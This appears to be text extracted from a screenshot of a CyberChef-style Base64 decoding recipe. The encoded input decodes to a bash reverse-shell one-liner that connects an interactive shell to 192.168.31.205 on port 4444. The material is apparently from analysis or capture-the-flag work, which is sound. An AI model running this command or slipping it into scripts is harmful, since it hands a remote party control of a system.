 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMjA1LzQ0NDQgMD4mMQ==
ABC 68 1
Output
/bin/bash -i >& /dev/tcp/192.168.31.205/4444 0>&1